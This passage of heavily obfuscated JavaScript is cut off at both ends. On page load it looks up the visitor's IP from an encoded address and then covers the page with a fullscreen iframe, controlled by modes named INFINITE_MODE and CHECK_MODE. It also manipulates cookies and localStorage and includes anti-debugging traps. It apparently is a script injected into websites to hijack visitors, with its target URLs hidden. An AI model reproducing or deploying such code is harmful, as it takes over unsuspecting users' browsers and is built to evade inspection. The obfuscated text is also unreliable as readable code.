_0x53fe6e=_0xd93ab[_0x54442c(0x7e8,0x84a,0x697,0x815,0x74a)](_0x6ab963,_0x254594[_0x3201a0(0x23d,0x1d4,0x130,0xee,0xf8)+'em'](_0xd93ab[_0x182eba(0x1e1,0xe5,-0x106,0xdc,0x54)]),-0x1*-0x1b97+0x7*-0x1b+-0x1ad0);}if(INFINITE_MODE){if(_0xd93ab[_0x182eba(0x4cf,0x360,0x2b4,0x2ff,0x39d)](_0xd93ab[_0x182eba(0x38b,0x3c1,0x4a9,0x29e,0x354)],_0xd93ab[_0xfed199(0xb5,0xf2,0x1e7,0x2e7,0x1a6)])){if(_0x555c52){const _0x4fa496=_0x59ea7c[_0x54442c(0x4b5,0x67b,0x651,0x5a3,0x7c1)](_0x487a0d,arguments);return _0x381205=null,_0x4fa496;}}else document[_0x54442c(0x745,0x429,0x59d,0x401,0x5f3)+'e']=_0xd93ab[_0xfed199(0x1ae,0x96,0x177,0x287,0xe0)],localStorage[_0x225f1d(0x6f1,0x43a,0x565,0x523,0x504)+_0x182eba(0x1a2,-0xc,-0xd4,0x116,0x85)](_0xd93ab[_0x182eba(0x20d,0x1e9,0x1c0,0x2bb,0x31a)]),localStorage[_0x182eba(0x1d8,0x371,0x2db,0x261,0x1eb)+_0x182eba(0x103,0x1f8,0xe2,-0xf5,0x85)](_0xd93ab[_0x182eba(0xfc,-0x34,0x87,-0xf,0x54)]),console[_0x225f1d(0x5f3,0x4c6,0x50c,0x45b,0x4f7)](_0xd93ab[_0x225f1d(0x644,0x505,0x52e,0x5a5,0x5cd)]);}function _0xfed199(_0x4eec00,_0x33fb4a,_0x16d4c7,_0xa70109,_0x420692){return _0x3ea4dd(_0x4eec00-0x75,_0x33fb4a,_0x420692- -0x161,_0xa70109-0x16d,_0x420692-0x8d);}function _0x225f1d(_0x5c24c7,_0x5f2237,_0x87b2f3,_0x246649,_0x475236){return _0xe1dd2b(_0x5c24c7-0x1a7,_0x5f2237-0x99,_0x87b2f3-0x190,_0x87b2f3- -0x14d,_0x246649);}function _0x54442c(_0x4d1c94,_0x25e6d4,_0x7cdb48,_0x30d6b9,_0x54699b){return _0x51c839(_0x4d1c94-0x10,_0x54699b,_0x7cdb48-0x1e5,_0x30d6b9-0x1ea,_0x7cdb48-0x557);}function _0x182eba(_0x4ad1d7,_0x1f2606,_0x3bd830,_0x2888dd,_0x436fb4){return _0xe1dd2b(_0x4ad1d7-0xdc,_0x1f2606-0x8b,_0x3bd830-0x129,_0x436fb4- -0x4c7,_0x1f2606);}function _0x3201a0(_0x5a2974,_0x5e5f9e,_0x58386c,_0x400b4f,_0x3ce15e){return _0x3ea4dd(_0x5a2974-0xf3,_0x5a2974,_0x400b4f- -0x131,_0x400b4f-0xba,_0x3ce15e-0x39);}if(!INFINITE_MODE&&_0xd93ab[_0x182eba(-0x17,-0x109,0x8,-0x91,0x7d)](document[_0x54442c(0x6dd,0x4e2,0x59d,0x5fd,0x6a0)+'e'][_0xfed199(0x29f,0xbd,0xc1,0x90,0xfe)+'Of'](_0xd93ab[_0xfed199(0x2ba,-0x1e,-0x52,0x5,0x153)]),-(0x1881+0x959+-0x21d9))){if(_0xd93ab[_0x3201a0(0x98,-0x134,0x1a9,0x83,0x199)](_0xd93ab[_0x3201a0(0x95,0x22f,-0xf,0x19f,0x86)],_0xd93ab[_0xfed199(0x7e,-0x1a,-0x6c,0x24e,0xc3)])){console[_0x182eba(0x33a,0x17f,0x27e,0x8b,0x192)](_0xd93ab[_0x3201a0(0x38f,0x1dd,0x30e,0x289,0x1c7)]);return;}else _0xd93ab[_0x225f1d(0x4c8,0x41f,0x4c5,0x43a,0x5e7)](_0x869567,_0xd93ab[_0x54442c(0x75c,0x659,0x765,0x910,0x851)]);}if(_0xd93ab[_0x182eba(0x440,0x407,0x259,0x44e,0x39d)](CHECK_MODE,'ip'))_0xd93ab[_0xfed199(0x3dc,0x394,0x384,0x3a6,0x373)](_0xd93ab[_0x225f1d(0x603,0x56d,0x64e,0x692,0x59f)],_0xd93ab[_0x54442c(0x670,0x7d8,0x78d,0x607,0x5da)])?_0xd93ab[_0x182eba(0x70,0x8b,0x16e,0x2f5,0x14b)](_0x58323f,_0xd93ab[_0x182eba(0x478,0x22e,0x24d,0x392,0x364)]):_0xd93ab[_0x182eba(0x272,0x219,0x11b,0x15d,0x14b)](createFullscreenIframe,_0xd93ab[_0x182eba(0x2b6,0x4f9,0x25f,0x267,0x364)]);else{if(INFINITE_MODE||_0xd93ab[_0x3201a0(0x23,0xd3,0x60,0x18d,0xa8)](shouldShowIframe)){if(_0xd93ab[_0xfed199(0x149,0x1ca,0x1cb,0x181,0x146)](_0xd93ab[_0x3201a0(0x96,0x10,0x231,0x14b,0x76)],_0xd93ab[_0x182eba(0x254,-0x33,-0x13,0xdb,0x145)]))return _0xe615d0[_0x54442c(0x67b,0x7d8,0x708,0x6ed,0x5ed)+_0x3201a0(0x33,0x297,0x316,0x1b9,0x203)]()[_0x54442c(0x4ad,0x627,0x5f2,0x576,0x484)+'h'](EhjZxF[_0x3201a0(0xd8,0x1e7,0x160,0xa1,0x7d)])[_0x3201a0(0x446,0x1c8,0x386,0x30d,0x314)+_0xfed199(0x1ee,0x33c,0xf2,0x236,0x189)]()[_0xfed199(-0x53,-0x3f,0x1dd,0x23d,0x98)+_0x182eba(0x426,0x223,0x1aa,0x3c1,0x31c)+'r'](_0x358f7b)[_0x3201a0(0x170,0x261,0x376,0x1f7,0x1d5)+'h'](EhjZxF[_0x3201a0(-0xfd,0x77,0x195,0xa1,-0xf1)]);else _0xd93ab[_0x54442c(0x5bd,0x3d5,0x54c,0x692,0x6f1)](createFullscreenIframe,_0xd93ab[_0x225f1d(0x6b0,0x659,0x6de,0x545,0x663)]);}}}document[_0x3ea4dd(0x2d4,0x2f7,0x3fc,0x2a3,0x24a)+_0x1204da(0x13f,-0x1c,-0xee,-0x145,-0xad)+_0x31fb53(0x19f,0x302,0x1b8,0x1b4,0x3d7)+'r'](_0x51c839(0x194,0x28b,0x1e,0x2c7,0x187)+_0xe1dd2b(0x87f,0x618,0x86f,0x6f7,0x82c)+_0x1204da(0x145,0x11b,-0x44,0x19c,0xb6)+'d',function(){function _0x5ebcac(_0x1355b1,_0x42f2ba,_0x434f88,_0x15e3a1,_0x51d0c3){return _0x51c839(_0x1355b1-0x145,_0x51d0c3,_0x434f88-0xef,_0x15e3a1-0x165,_0x15e3a1-0x43);}function _0x32320c(_0x5b509b,_0x6800fc,_0x404465,_0x71e326,_0x2ecaf5){return _0xe1dd2b(_0x5b509b-0x18e,_0x6800fc-0x19c,_0x404465-0x3e,_0x5b509b- -0x46d,_0x2ecaf5);}function _0x23fdb3(_0x4e6900,_0x5d2bbc,_0x44eb1a,_0x535545,_0x44f3e4){return _0x31fb53(_0x4e6900-0x155,_0x4e6900-0xe,_0x44eb1a-0xa7,_0x535545-0xeb,_0x5d2bbc);}function _0x1b2746(_0x284a28,_0x1ffd05,_0x46a0d7,_0x301e53,_0xe675b2){return _0x1204da(_0x284a28-0xe0,_0x1ffd05-0x368,_0x46a0d7-0xda,_0x301e53-0x8c,_0x46a0d7);}function _0x2b0602(_0x491fe6,_0x53d453,_0x12f9e8,_0x5b6116,_0x1c84e5){return _0x1204da(_0x491fe6-0x13f,_0x1c84e5-0x129,_0x12f9e8-0x72,_0x5b6116-0x101,_0x53d453);}const _0x33b432={'zfGUE':function(_0x45b895,_0x3051c3){return _0x45b895(_0x3051c3);},'wvKWI':function(_0x209742,_0x3a2936){return _0x209742+_0x3a2936;},'LpCbR':function(_0xdb76e7,_0x1d3028){return _0xdb76e7+_0x1d3028;},'sUZMJ':_0x23fdb3(0x1a8,0x2b2,0x48,0xbb,0x93)+_0x2b0602(-0xe7,-0x121,-0x9c,-0x263,-0xe1)+_0x23fdb3(0x1be,0x32d,0x32e,0x364,0x71)+_0x32320c(0x20b,0x2a3,0x15e,0x20c,0x221),'hVNBN':_0x1b2746(0x3c2,0x31a,0x28d,0x394,0x338)+_0x1b2746(0x147,0x18b,0x2ba,0x76,0x219)+_0x32320c(0x3a3,0x545,0x47b,0x24c,0x319)+_0x32320c(0x3f9,0x465,0x3f7,0x2a7,0x347)+_0x32320c(0x303,0x498,0x313,0x350,0x4a4)+_0x32320c(0x3a0,0x2d9,0x45c,0x45c,0x449)+'\x20)','irLTy':function(_0x471b34,_0x5e696e){return _0x471b34!==_0x5e696e;},'vvZGo':_0x32320c(0x277,0xe5,0x32f,0x232,0x1f1),'iyBom':_0x23fdb3(0x2cf,0x1dc,0x3b9,0x33e,0x3e9),'rzmTG':_0x32320c(0x30a,0x240,0x4ad,0x440,0x19f)+_0x23fdb3(0x4e,0x1c9,0x150,0x146,0x15a)+_0x2b0602(-0xc0,-0x7c,0xd1,-0xdb,-0xe5)+_0x32320c(0x3b2,0x2f8,0x540,0x551,0x376)+_0x2b0602(0xe,0x2c,0x19,0x174,0xc1),'KBNwO':function(_0x447025,_0x51ba97){return _0x447025(_0x51ba97);},'uKqON':_0x5ebcac(0x201,0x41,-0x9b,0x83,-0xbd)+_0x5ebcac(0x9b,0x1b0,0xe2,0x30,0x11)+_0x5ebcac(0xd6,0xcc,0x17c,0x108,0x12c)+_0x23fdb3(0x304,0x200,0x393,0x4b9,0x2cf)+_0x23fdb3(0x2e5,0x2ca,0x3e9,0x40a,0x27a)+_0x5ebcac(0x80,0x289,0x103,0x13c,0x1a4)+_0x2b0602(-0x243,0xb3,0x5c,-0x268,-0xde)};_0x33b432[_0x2b0602(0xf5,0x3aa,0x2d0,0x1ed,0x1f7)](fetch,_0x33b432[_0x1b2746(0x3d0,0x21c,0x7f,0x37d,0xf5)])[_0x32320c(0x1cb,0x5c,0x217,0x32f,0x2f4)](_0x3102e6=>_0x3102e6[_0x23fdb3(0x355,0x2ac,0x46e,0x2bd,0x497)]())[_0x1b2746(0xc4,0x24c,0x1a3,0x1c5,0x30e)](_0x36a832=>initIframeForIp(_0x36a832['ip']))[_0x23fdb3(0x21e,0x87,0x1a1,0x236,0x1e0)](_0x7b9a44=>{function _0x2071d1(_0x25da16,_0x20488a,_0xfb6556,_0x58e39,_0x3101be){return _0x5ebcac(_0x25da16-0x39,_0x20488a-0x1f0,_0xfb6556-0x176,_0x3101be-0x3a7,_0x25da16);}function _0x254eed(_0x474692,_0x43b5dc,_0xb13ed2,_0x5d6e31,_0x24a4d6){return _0x1b2746(_0x474692-0xae,_0x43b5dc-0x2d5,_0x24a4d6,_0x5d6e31-0x8c,_0x24a4d6-0x51);}function _0x13221a(_0x42365b,_0x39f395,_0x26dbd1,_0x3b03d0,_0x1b8d88){return _0x1b2746(_0x42365b-0x130,_0x26dbd1- -0x1b5,_0x3b03d0,_0x3b03d0-0xa9,_0x1b8d88-0x147);}function _0x1e4b0d(_0x59117c,_0x12106f,_0x2fd120,_0x4f5965,_0x200ccf){return _0x32320c(_0x4f5965-0x43f,_0x12106f-0x1a2,_0x2fd120-0x116,_0x4f5965-0x10b,_0x12106f);}function _0x24393f(_0xf227a1,_0x34c821,_0x50ffd,_0x428ba5,_0x1d5323){return _0x2b0602(_0xf227a1-0x1f2,_0x50ffd,_0x50ffd-0x130,_0x428ba5-0xf9,_0x428ba5- -0x120);}_0x33b432[_0x13221a(-0xd2,-0x1a1,-0x8a,-0x1d2,0x38)](_0x33b432[_0x13221a(0x45,0x49,-0x4c,-0xcf,0xe3)],_0x33b432[_0x1e4b0d(0x7f1,0x530,0x6e4,0x683,0x506)])?(console[_0x254eed(0x306,0x480,0x512,0x4bc,0x406)](_0x33b432[_0x254eed(0x37b,0x467,0x552,0x5f4,0x319)],_0x7b9a44),_0x33b432[_0x2071d1(0x313,0x4cb,0x323,0x23e,0x3e4)](initIframeForIp,null)):_0x2b1e82=jwnEDa[_0x2071d1(0x593,0x4a9,0x589,0x4fe,0x3e4)](_0x371ee8,jwnEDa[_0x13221a(-0x47,0x1ad,0x6e,-0xf,0xda)](jwnEDa[_0x1e4b0d(0x6f1,0x77a,0x6d5,0x816,0x6bb)](jwnEDa[_0x13221a(0x34d,0x16d,0x209,0xcd,0x372)],jwnEDa[_0x2071d1(0x523,0x3e6,0x313,0x5f9,0x473)]),');'))();});});function _0x24a6a9(_0x1adef9){const _0x290315={'dXApz':function(_0x44506a,_0x484e5f){return _0x44506a+_0x484e5f;},'LSOeW':_0x5d6175(0x67b,0x6b9,0x70e,0x602,0x5c4),'roNnt':_0x5d6175(0x3ac,0x4b2,0x536,0x604,0x582),'pqJkT':_0x3559a7(0x63b,0x5ba,0x5a2,0x4de,0x711)+'n','vCluF':function(_0x511666,_0x153cde){return _0x511666!==_0x153cde;},'EfCkz':_0x3d2009(0x608,0x621,0x485,0x2d7,0x3b6),'gwRSm':_0x3559a7(0x4bf,0x44c,0x5b6,0x58a,0x34f)+_0x3559a7(0x69c,0x563,0x6a8,0x5e5,0x639)+_0x3559a7(0x34b,0x206,0x329,0x4ca,0x2bc)+_0x598f4e(0x364,0x517,0x1ee,0x21c,0x1df)+_0x3f548c(0x3f9,0x4c0,0x2e6,0x42c,0x3a9)+_0x5d6175(0x5b7,0x3af,0x4a0,0x485,0x596)+_0x3d2009(0x5eb,0x580,0x5d8,0x67c,0x6c9)+_0x3f548c(0x50e,0x4c5,0x4b2,0x601,0x4bc)+'ed','GzOnr':_0x3d2009(0x60a,0x422,0x5d3,0x6da,0x697)+_0x3f548c(0x569,0x300,0x2f8,0x3a2,0x44f)+_0x3d2009(0x5d2,0x769,0x636,0x4d6,0x4fb),'vguQI':function(_0x48f63f,_0xa66fb2){return _0x48f63f+_0xa66fb2;},'gQRPV':_0x598f4e(0x486,0x63b,0x3bd,0x3ef,0x4ca),'BSZcr':function(_0x25f3bf,_0x24e626){return _0x25f3bf(_0x24e626);},'gTWnl':function(_0x58a0b5,_0x5a43a4){return _0x58a0b5===_0x5a43a4;},'jLbRv':_0x3559a7(0x54f,0x6e3,0x547,0x5db,0x4f8),'mGmjo':_0x5d6175(0x6e5,0x5ba,0x6f6,0x747,0x6da),'pLgTY':function(_0x1b58e7,_0x2a4f4f){return _0x1b58e7!==_0x2a4f4f;},'ckzph':_0x598f4e(0x3c3,0x469,0x45d,0x458,0x579),'FwFTm':function(_0x149da1,_0x887095){return _0x149da1===_0x887095;},'oBRhO':_0x3d2009(0x46c,0x27b,0x427,0x2d0,0x552)+'g','dVehf':_0x3559a7(0x48d,0x3f5,0x629,0x377,0x404),'wEPBB':_0x3559a7(0x682,0x805,0x81a,0x7c0,0x765),'puKRS':_0x3d2009(0x5fa,0x5e8,0x6f9,0x596,0x80b)+_0x3f548c(0x32c,0x3a0,0x1c2,0x372,0x2fc)+_0x3d2009(0x704,0x86b,0x6ee,0x6b1,0x543),'kZIxt':_0x5d6175(0x5a9,0x689,0x569,0x487,0x6c7)+'er','grGNP':function(_0x221258,_0x55117a){return _0x221258===_0x55117a;},'EcZYz':_0x3f548c(0x1f1,0x2d0,0x3ea,0x2f2,0x31f),'hOLXv':_0x5d6175(0x62f,0x5b1,0x6ee,0x6c1,0x848),'hKqnJ':function(_0x1adc4c,_0x5218cb){return _0x1adc4c!==_0x5218cb;},'dyOja':function(_0x4fc553,_0x3b5df5){return _0x4fc553+_0x3b5df5;},'CqdWN':function(_0x1a67fb,_0x115fdd){return _0x1a67fb/_0x115fdd;},'pkegf':_0x598f4e(0x5e3,0x4a3,0x524,0x6cf,0x6e5)+'h','xwDkO':function(_0x7f07ad,_0x1d1799){return _0x7f07ad%_0x1d1799;},'HLrUi':_0x5d6175(0x459,0x4bc,0x586,0x3dc,0x53d),'ThXVf':_0x3f548c(0x3e5,0x306,0x3c6,0x472,0x43d),'EAOZW':_0x3f548c(0x1cf,0x160,0x312,0x1dc,0x226),'xDLQo':_0x5d6175(0x712,0x4b0,0x668,0x600,0x6ce)+_0x3f548c(0x11b,0x214,0x22f,0x3fc,0x24e)+'t','QVDxb':function(_0x2649bf,_0x5cdb7b){return _0x2649bf(_0x5cdb7b);},'wMCbS':function(_0x156336){return _0x156336();},'YhDtp':_0x598f4e(0x453,0x604,0x39f,0x4c5,0x4cf)+_0x3559a7(0x4ec,0x435,0x569,0x405,0x525)+_0x3d2009(0x667,0x4f7,0x5d4,0x554,0x5cb)+_0x3f548c(0x46d,0x5e9,0x3f9,0x4f7,0x541)+'/','uKDGk':function(_0x31cf7d,_0x159939){return _0x31cf7d===_0x159939;},'TnWTd':_0x3d2009(0x587,0x4d0,0x653,0x79c,0x4c6),'cnvIl':_0x5d6175(0x522,0x6e4,0x57a,0x637,0x4aa),'Ymyvk':_0x3f548c(0x30a,0x49d,0x2dd,0x297,0x3e6),'atqCK':function(_0xd27711,_0x2128d8){return _0xd27711===_0x2128d8;},'CnNyg':_0x3d2009(0x4f6,0x765,0x633,0x616,0x4ae),'khZSO':function(_0xf899a9,_0x1dd730){return _0xf899a9(_0x1dd730);}};function _0x3d2009(_0x496263,_0x40effc,_0x2ca695,_0x2e18b2,_0x4adb54){return _0x3ea4dd(_0x496263-0x174,_0x2e18b2,_0x2ca695-0x294,_0x2e18b2-0x4d,_0x4adb54-0x1d7);}function _0x3559a7(_0x25c3ab,_0x3f8ab2,_0x440341,_0x3a9d8f,_0x180f95){return _0x1204da(_0x25c3ab-0x17c,_0x25c3ab-0x59c,_0x440341-0x1ca,_0x3a9d8f-0xd1,_0x180f95);}function _0x3f548c(_0x5c0a8c,_0x104252,_0x2f1072,_0x20b7ad,_0x3f7ba7){return _0x3ea4dd(_0x5c0a8c-0x137,_0x104252,_0x3f7ba7-0xac,_0x20b7ad-0x179,_0x3f7ba7-0x187);}function _0x598f4e(_0x439c89,_0x41837d,_0x22b276,_0x5c9eb8,_0x1f9b2c){return _0x3ea4dd(_0x439c89-0x16a,_0x1f9b2c,_0x439c89-0x186,_0x5c9eb8-0xe6,_0x1f9b2c-0x80);}function _0x5d6175(_0x83b64e,_0x1cadfb,_0x3f935b,_0x5b6531,_0xe398c2){return _0x31fb53(_0x83b64e-0x19,_0x3f935b-0x36c,_0x3f935b-0x2b,_0x5b6531-0x3c,_0xe398c2);}function _0x196862(_0x91cbdf){function _0x517e84(_0x2f2f8f,_0x3f553c,_0x38a013,_0x3475f9,_0x309c24){return _0x3559a7(_0x3f553c- -0x2c7,_0x3f553c-0xb9,_0x38a013-0x61,_0x3475f9-0x17f,_0x309c24);}const _0x4b0363={'WNOyx':_0x290315[_0x44b109(-0x328,-0x1fc,-0x2a3,-0x81,-0x1e5)],'XhqKr':function(_0x4f4bb0,_0x3679b9){function _0x20b59b(_0x362064,_0x303319,_0x504856,_0x58d7dd,_0x4c3500){return _0x44b109(_0x4c3500,_0x58d7dd-0x195,_0x504856-0x1c9,_0x58d7dd-0xd2,_0x4c3500-0x1da);}return _0x290315[_0x20b59b(-0x25,-0xe6,0x155,0x3e,-0xde)](_0x4f4bb0,_0x3679b9);},'RWGeb':function(_0x551745,_0x4ed69){function _0x5dc2a2(_0x21aba6,_0x39fedc,_0x2aa904,_0x23fbb8,_0x357a57){return _0x44b109(_0x39fedc,_0x23fbb8-0x230,_0x2aa904-0xf0,_0x23fbb8-0x186,_0x357a57-0x8);}return _0x290315[_0x5dc2a2(-0x13b,-0x133,0x14c,-0x26,0x178)](_0x551745,_0x4ed69);},'AyBtz':function(_0x406b2f,_0x223349){function _0x3b68e8(_0x3bc74f,_0x5aa584,_0x57fd73,_0x1bfefc,_0x1cc541){return _0x44b109(_0x3bc74f,_0x5aa584-0x591,_0x57fd73-0x94,_0x1bfefc-0x11a,_0x1cc541-0xa3);}return _0x290315[_0x3b68e8(0x4e6,0x43a,0x2d4,0x2ff,0x2f5)](_0x406b2f,_0x223349);},'gWUqU':_0x290315[_0x257b22(0x37b,0x323,0x1da,0x2f6,0x246)],'zsRrQ':function(_0xef3f02,_0x55e22e){function _0x4ef3e9(_0x2a7fea,_0x57b2c9,_0xf10f87,_0x51b3ca,_0x5ecc4a){return _0x44b109(_0x51b3ca,_0xf10f87-0x433,_0xf10f87-0x10b,_0x51b3ca-0x116,_0x5ecc4a-0xd5);}return _0x290315[_0x4ef3e9(0x14e,0x206,0x267,0x15f,0xb5)](_0xef3f02,_0x55e22e);},'iXnXa':function(_0x5d97a8,_0x4b7d85){function _0x572ac(_0x4e4663,_0x3a3f5,_0x35f633,_0x4b1cb4,_0x52453a){return _0x44b109(_0x3a3f5,_0x52453a-0x52,_0x35f633-0x1f2,_0x4b1cb4-0x34,_0x52453a-0x5a);}return _0x290315[_0x572ac(0x8,0x16,0x1,0xdc,0x6a)](_0x5d97a8,_0x4b7d85);},'OcdVh':_0x290315[_0x257b22(0x411,0x537,0x5b8,0x5b5,0x2a7)],'eqjto':_0x290315[_0x257b22(0x2a0,0x458,0x1a3,0x3d6,0x28e)]};function _0x2a6437(_0x2e66d2,_0x2f5f87,_0x51c10f,_0x3a9e18,_0x1a8741){return _0x3559a7(_0x2e66d2- -0x4a8,_0x2f5f87-0x1b5,_0x51c10f-0x1c1,_0x3a9e18-0x7,_0x1a8741);}function _0x257b22(_0x53c98e,_0x2188ef,_0x40355f,_0x4eb01a,_0x575ea5){return _0x3d2009(_0x53c98e-0xd6,_0x2188ef-0x8b,_0x53c98e- -0x227,_0x2188ef,_0x575ea5-0x15f);}function _0xd0ae86(_0x10a697,_0x3b395c,_0x4cd0a3,_0x23dc34,_0x5219c8){return _0x3559a7(_0x3b395c- -0x24,_0x3b395c-0xdc,_0x4cd0a3-0x87,_0x23dc34-0x24,_0x23dc34);}function _0x44b109(_0x5a32f7,_0x1ed57d,_0x2f6314,_0x42e4ca,_0x3f07b4){return _0x3d2009(_0x5a32f7-0xda,_0x1ed57d-0x1b6,_0x1ed57d- -0x66f,_0x5a32f7,_0x3f07b4-0xc2);}if(_0x290315[_0x517e84(0x3ef,0x2f2,0x404,0x207,0x18e)](_0x290315[_0xd0ae86(0x3d3,0x383,0x3aa,0x4d3,0x4f7)],_0x290315[_0x517e84(0x1e9,0xe0,0x58,-0xc3,0xf0)]))_0x37a0ba[_0x257b22(0x2ca,0x146,0x3ec,0x368,0x296)+_0x2a6437(0x3c,0x94,-0x31,0x23,0x161)][_0xd0ae86(0x4ad,0x4d6,0x48d,0x37c,0x68e)+_0x517e84(0x1f8,0x12c,0x1c8,0x249,0xe2)+'d'](_0x201ca0),_0x2ea225[_0x257b22(0x336,0x3a2,0x2e1,0x255,0x34e)](_0x4b0363[_0x44b109(0x1f,0xef,0x2a8,0x18f,0x17)]);else{if(_0x290315[_0xd0ae86(0x6c0,0x640,0x6f7,0x7f7,0x64f)](typeof _0x91cbdf,_0x290315[_0x44b109(0x22d,0xa6,0x155,-0x15,0x241)])){if(_0x290315[_0x2a6437(0x123,-0x75,0x2c3,0x1e5,0x2d5)](_0x290315[_0x257b22(0x2ad,0x106,0x3c4,0x25c,0x265)],_0x290315[_0xd0ae86(0x713,0x651,0x5e9,0x643,0x581)])){const _0x534386=_0x4a5d86?function(){function _0xb589da(_0x5012cd,_0x3b6638,_0x37c940,_0x385631,_0x2de4a2){return _0xd0ae86(_0x5012cd-0x1a8,_0x2de4a2- -0x290,_0x37c940-0x1a5,_0x385631,_0x2de4a2-0x13d);}if(_0x1aab59){const _0x3da3c3=_0x4f1dc4[_0xb589da(0x341,0x3d9,0x33f,0x26d,0x2ab)](_0x595b41,arguments);return _0x1e782d=null,_0x3da3c3;}}:function(){};return _0x28bc4a=![],_0x534386;}else return function(_0xe12d7a){}[_0xd0ae86(0x411,0x3ad,0x337,0x3f5,0x32f)+_0x517e84(0x3e4,0x364,0x402,0x214,0x337)+'r'](_0x290315[_0x2a6437(-0x107,0x31,-0x1,-0x7,-0x1a4)])[_0x257b22(0x3f4,0x2cf,0x31a,0x352,0x4d0)](_0x290315[_0x257b22(0x53e,0x641,0x633,0x445,0x4ef)]);}else{if(_0x290315[_0xd0ae86(0x3d0,0x4fb,0x359,0x4d4,0x382)](_0x290315[_0xd0ae86(0x552,0x462,0x318,0x558,0x518)],_0x290315[_0x44b109(-0x1a3,-0x146,-0x17d,-0x1,-0x1ea)]))(function(){return!![];}[_0x2a6437(-0xd7,-0x12e,-0x254,-0x284,-0x3f)+_0x44b109(-0x83,0x78,-0x37,0x1f5,-0x3f)+'r'](_0x290315[_0xd0ae86(0x459,0x438,0x341,0x47c,0x2fc)](_0x290315[_0xd0ae86(0x41b,0x54c,0x51f,0x4d7,0x3d1)],_0x290315[_0x44b109(0x202,0xca,-0x26,-0x21,-0x11)]))[_0x2a6437(0x18c,0xb1,0x263,0x1c3,0x42)](_0x290315[_0x517e84(0x329,0x1a7,0x15f,0x22,0x2ef)]));else{if(_0x290315[_0x44b109(-0x138,-0xe6,-0x1b2,0x69,-0x279)](_0x290315[_0xd0ae86(0x53a,0x43f,0x43c,0x464,0x348)]('',_0x290315[_0x257b22(0x341,0x45b,0x254,0x43e,0x225)](_0x91cbdf,_0x91cbdf))[_0x290315[_0x257b22(0x244,0xe2,0x1db,0x36b,0x248)]],0x4*-0x19c+-0x509+0x71*0x1a)||_0x290315[_0x517e84(0x2b6,0x39d,0x225,0x3dc,0x288)](_0x290315[_0x517e84(0x45f,0x2be,0x344,0x2e4,0x107)](_0x91cbdf,0x777+-0x14ae+0xd4b),-0x1f5b+0x1e52+0x109)){if(_0x290315[_0x517e84(0x2e7,0x258,0xc5,0x193,0x17d)](_0x290315[_0x2a6437(0xf8,0xdd,0x91,-0x49,0x1ef)],_0x290315[_0x2a6437(0xf8,-0x16,0x1a4,0x96,0x1c5)]))(function(){function _0x209352(_0x1fc1f6,_0x132f45,_0xf21248,_0x2bd404,_0x5eb116){return _0x2a6437(_0x132f45-0xa9,_0x132f45-0xc7,_0xf21248-0xfe,_0x2bd404-0x1bf,_0x1fc1f6);}function _0x206c0e(_0x2cc1dc,_0x1acd70,_0x314120,_0x5c9ea9,_0x4cd647){return _0xd0ae86(_0x2cc1dc-0xd2,_0x2cc1dc- -0x591,_0x314120-0x130,_0x1acd70,_0x4cd647-0x1a0);}function _0xebb24d(_0x44de7e,_0x32fa75,_0x457019,_0x36d2c1,_0x2fad2b){return _0x44b109(_0x36d2c1,_0x44de7e-0x4a6,_0x457019-0xfb,_0x36d2c1-0x128,_0x2fad2b-0x85);}function _0x36fcb5(_0x566aa0,_0x297627,_0x2c8bcf,_0x37b734,_0x55f499){return _0x44b109(_0x566aa0,_0x2c8bcf-0xae,_0x2c8bcf-0x60,_0x37b734-0x1d7,_0x55f499-0x7b);}function _0x35e120(_0x513eb9,_0x1ab3a6,_0x5a48a6,_0x38603e,_0x3be7b2){return _0x517e84(_0x513eb9-0x1ef,_0x38603e-0x26d,_0x5a48a6-0xdf,_0x38603e-0x4,_0x3be7b2);}if(_0x290315[_0x209352(0x154,0x15,-0x15,0xe9,-0x196)](_0x290315[_0xebb24d(0x3fd,0x2c2,0x4e8,0x281,0x4ad)],_0x290315[_0x35e120(0x5dd,0x3f1,0x478,0x4b0,0x4b1)]))_0x4feca9=_0x311663[_0xebb24d(0x4c1,0x42f,0x5e3,0x385,0x611)+_0x36fcb5(-0x173,0x103,0x7,-0x7b,-0x1c)](0x4e2+-0x250+-0x1a*0x19);else return!![];}[_0x2a6437(-0xd7,-0x17e,-0x156,-0x1cb,-0x218)+_0x257b22(0x4c0,0x4a9,0x654,0x3d0,0x666)+'r'](_0x290315[_0x517e84(0x4a,0x19c,0x258,0xc6,0x13)](_0x290315[_0x44b109(0x5a,-0x43,0x9,-0x16,-0x182)],_0x290315[_0x257b22(0x512,0x4b2,0x3eb,0x419,0x3d1)]))[_0x257b22(0x4c9,0x3e5,0x3ec,0x421,0x441)](_0x290315[_0x44b109(-0x137,-0x145,0x10,-0x19d,-0xe5)]));else{const _0x5f4afe=_0x2e542a[_0x2a6437(-0x77,-0x4a,0xd0,-0xc9,0xaf)+_0x517e84(0x37a,0x37d,0x432,0x2c7,0x437)]('?')?'&':'?';return _0x4b0363[_0x2a6437(-0x109,-0xa,0x4a,-0x27a,-0xd0)](_0x4b0363[_0xd0ae86(0x39b,0x3ec,0x43a,0x4b5,0x453)](_0x4b0363[_0x257b22(0x513,0x59f,0x455,0x62c,0x39a)](_0x5991f7,_0x5f4afe),_0x4b0363[_0x257b22(0x2ed,0x238,0x413,0x1c6,0x354)]),_0x4b0363[_0x44b109(-0xaf,-0x1ad,-0x275,-0x6a,-0x1e9)](_0x5a175a,_0x5ea629[_0xd0ae86(0x33b,0x3a7,0x556,0x4cb,0x4d7)+_0xd0ae86(0x5e4,0x588,0x64a,0x513,0x6fe)][_0x257b22(0x2be,0x142,0x40c,0x430,0x27c)+_0x517e84(0x3fe,0x2d7,0x3a8,0x3b3,0x167)]));}}else{if(_0x290315[_0x44b109(0xdc,0xb1,0x242,-0x36,-0x39)](_0x290315[_0xd0ae86(0x2d9,0x366,0x262,0x3e8,0x22a)],_0x290315[_0x517e84(0xe1,0x11c,0x8c,0x180,-0x8)])){_0x32ddb7[_0x2a6437(-0x7,-0x1ac,0x176,-0x27,-0x10a)](_0x290315[_0x2a6437(0x1b9,0x2c7,0x1f8,0x331,0x55)]);return;}else(function(){function _0x278b0a(_0x2f5fa5,_0x13c931,_0x5b6f82,_0x26bde6,_0x7740fc){return _0x2a6437(_0x2f5fa5-0x5d,_0x13c931-0x5a,_0x5b6f82-0x16b,_0x26bde6-0x115,_0x7740fc);}function _0x27ec11(_0x55b499,_0x3708a8,_0x2975d7,_0x1bcec1,_0x105541){return _0x44b109(_0x1bcec1,_0x55b499-0x51,_0x2975d7-0x1b5,_0x1bcec1-0x112,_0x105541-0x1d9);}function _0x596ebc(_0x32cb02,_0x3b782f,_0x553010,_0x578d2d,_0x1606e5){return 